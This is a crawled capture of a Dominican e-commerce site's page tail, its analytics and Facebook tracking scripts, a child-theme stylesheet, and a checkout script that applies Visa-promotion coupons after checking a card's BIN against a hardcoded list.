						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" defersrc="https://compradirecta.do/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"DOP","total_price":0,"currency_minor_unit":2}},"products":[{"id":23994,"name":"ACIDO MURIATICO GL","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":47000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23994"}}},{"id":23994,"name":"ACIDO MURIATICO GL","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":47000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23994"}}},{"id":23997,"name":"ALGICIDA PLUS GL","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":42000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23997"}}},{"id":23997,"name":"ALGICIDA PLUS GL","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":42000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23997"}}},{"id":23996,"name":"CARRITO LIMPIA FONDO 8 RUEDAS","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":487500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23996"}}},{"id":23996,"name":"CARRITO LIMPIA FONDO 8 RUEDAS","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":487500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23996"}}},{"id":23993,"name":"CLARIFICANTE SUPER BLUE 32OZ","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":143000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23993"}}},{"id":23993,"name":"CLARIFICANTE SUPER BLUE 32OZ","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":143000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23993"}}},{"id":23995,"name":"CLORO GRANULADO HTH CUBO 100LB","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":2179500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23995"}}},{"id":23995,"name":"CLORO GRANULADO HTH CUBO 100LB","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":2179500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23995"}}},{"id":23999,"name":"COLADOR DE FONDO OCEAN BLUE","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":298500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23999"}}},{"id":23999,"name":"COLADOR DE FONDO OCEAN BLUE","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":298500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23999"}}},{"id":24000,"name":"PALO TELESCOPICO 6' A 12' PENTAIR","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":274500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24000"}}},{"id":24000,"name":"PALO TELESCOPICO 6' A 12' PENTAIR","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":274500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24000"}}},{"id":23998,"name":"TARRO PASTILLA CLORO 5\/1 TRICLORO","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":59500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23998"}}},{"id":23998,"name":"TARRO PASTILLA CLORO 5\/1 TRICLORO","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":59500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23998"}}},{"id":24001,"name":"TEST KIT OCEAN BLUE","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":78000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24001"}}},{"id":24001,"name":"TEST KIT OCEAN BLUE","categories":[{"name":"Mantenimiento De Piscina"},{"name":"Ferreter\u00eda"}],"prices":{"price":78000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24001"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '652012271939015');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "content_name": "Mantenimiento De Piscina",
    "content_category": "Mantenimiento De Piscina",
    "content_ids": "[\"GPS-1874_23994\",\"GPS-2798_23997\",\"R201388_23996\",\"GPS-032_23993\",\"GPS-HTH100_23995\",\"140035B_23999\",\"R500075_24000\",\"GPS-2951_23998\",\"195010-C_24001\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "GPS-1874_23994",
            "quantity": 1
        },
        "1": {
            "id": "GPS-2798_23997",
            "quantity": 1
        },
        "2": {
            "id": "R201388_23996",
            "quantity": 1
        },
        "3": {
            "id": "GPS-032_23993",
            "quantity": 1
        },
        "4": {
            "id": "GPS-HTH100_23995",
            "quantity": 1
        },
        "5": {
            "id": "140035B_23999",
            "quantity": 1
        },
        "6": {
            "id": "R500075_24000",
            "quantity": 1
        },
        "7": {
            "id": "GPS-2951_23998",
            "quantity": 1
        },
        "8": {
            "id": "195010-C_24001",
            "quantity": 1
        }
    }
}, {
    "eventID": "cc7e878a-d16e-4a94-8f8c-9ed3713dfb17"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '652012271939015');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "07323665-40e7-4393-bade-b001b67ed08b"
});

wcfbq('652012271939015', 'ViewCategory', {
    "content_name": "Ferreter\u00eda",
    "content_category": "Mantenimiento De Piscina, Ferreter\u00eda",
    "content_ids": "[23994,23997,23996,23993,23995,23999,24000,23998,24001]",
    "content_type": "product"
});
 });
</script>


</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl495065'},{'dcenter':'p3'},{'cp_id':'2864950'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://compradirecta.do/wp-content/themes/martfury-child/style.css
body_size: 224
content:
/*
Theme Name: Martfury Child
Theme URI: https://drfuri.com/unero
Author: DrFuri
Author URI: https://drfuri.com
Description: Martfury Child Theme.
Version: 1.0
License: GNU General Public License v2+
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: martfury
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Template: martfury
*/

.woocommerce-checkout-review-order #custom_checkout_field {
    background-color: #f6f6f6!important;
    border: 1px solid #b1b1b1!important;
    padding: 20px;
}

#custom_checkout_field h3 {
	text-align: center;
	color: #FF0000;
}

input#promo_bin_visa {
    width: 350px;
}

label.dob{
    color: #d9d9d9;
}

--- FILE ---
content_type: text/javascript
request_url: https://compradirecta.do/wp-content/themes/martfury-child/assets/js/promovisa.js?cache=1
body_size: 1138
content:
/* global wc_checkout_params */
jQuery(document).ready(function( $ ){
    // Tu código aquí dentro?
  var bines = ["400194","402108","424961","424959","424960","457620","457622"];  

  var wc_checkout_promos = {
    init: function() {

      $( document.body ).on( 'click', 'input.apply_bin_visa', this.submit );

    },
    

    submit: function() {
      var $form = $( this );

      if ( $form.is( '.processing' ) ) {
        return false;
      }


      $form.addClass( 'processing' ).block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });

    $('.error_visa').text('');

    bin = $('#promo_bin_visa').val();
    
    
    if(bin.length==0){

        $('.error_visa').text('Debe ingresar los primeros 6 digitos');
        //alert('Debe ingresar el BIN');
        $form.removeClass( 'processing' ).unblock();
        return false;
    }
    
    if(!/\D/.test(bin)){
      
      if(bin.length>0 && bin.length<6){
        $('.error_visa').text('El BIN debe ser de 6 digitos');
        //alert('El BIN debe ser de 6 digitos');
        $form.removeClass( 'processing' ).unblock();
        return false;
      }
      
      var n = bines.indexOf(bin);

      //var n = bin.toString().substr(0, 1).valueOf(); //visa empieza con 4
      console.log(n);

      if(n!=-1){
        //alert('CLIENTE BHD LEON');
        $form.removeClass( 'processing' ).unblock();
        
      }else{
        $('.error_visa').text('La promoción aplica solo para tarjetas VISA del Banco Caribe');
        //alert('No es un cliente válido para esta promoción');
        $form.removeClass( 'processing' ).unblock();
        return false;
      }
    }else{
      $('.error_visa').text('El valor debe ser numerico');
      //alert('El valor debe ser numerico');
      $form.removeClass( 'processing' ).unblock();
      return false;
    }

      //console.log($("#categorias").val().indexOf('Hogar'));
      if($("#categorias").val().indexOf('Libreria')!==-1 || $("#categorias").val().indexOf('Escolares')!==-1 ){
          aplicarCupon($form,"promovisa20");
      }

      if($("#categorias").val().indexOf('Papeleria')!==-1){
          aplicarCupon($form,"promovisa15");
      }

      if($("#categorias").val().indexOf('Computadoras')!==-1 || $("#categorias").val().indexOf('Impresoras')!==-1 || $("#categorias").val().indexOf('Accesorios')!==-1){
          aplicarCupon($form,"promovisa10");
      }
      
      

      return false;
    }
  };


  function aplicarCupon($form, cupon){

      var data = {
          security:   wc_checkout_params.apply_coupon_nonce,
          coupon_code: cupon
        };

      $.ajax({
        type:   'POST',
        url:    wc_checkout_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'apply_coupon' ),
        data:   data,
        success:  function( code ) {

          //document.write(code);
          console.log(code);
          $( '.woocommerce-error, .woocommerce-message' ).remove();
          $form.removeClass( 'processing' ).unblock();

          if ( code ) {

            if(code.indexOf('El código de cupón se ha aplicado correctamente.')!==-1 || code.indexOf('¡El código del cupón ya se ha aplicado!')!==-1){
              $('.error_visa').text('Tarjeta válida para promoción');
            }

            if(code.indexOf('El cupón no es válido para este método de pago.')!==-1){
              $('.error_visa').text('La promoción no es válida para este método de pago.');
            }

            if(code.indexOf('Lo siento, este cupón no se puede aplicar a los productos seleccionados.')!==-1){
              $('.error_visa').text('La promoción aplica solo para la línea Librería, Escolares, Papelería, Computadoras, Accesorios e Impresoras');
            }

            $form.removeClass( 'processing' ).unblock();


            //El cupón no es válido para este método de pago.
            
            //$form.before( code );
            $form.slideUp();

            $( document.body ).trigger( 'applied_coupon_in_checkout', [ data.coupon_code ] );
            $( document.body ).trigger( 'update_checkout', { update_shipping_method: false, update_payment_method: true } );
          }
        },
        dataType: 'html'
      });

  }
  wc_checkout_promos.init();
});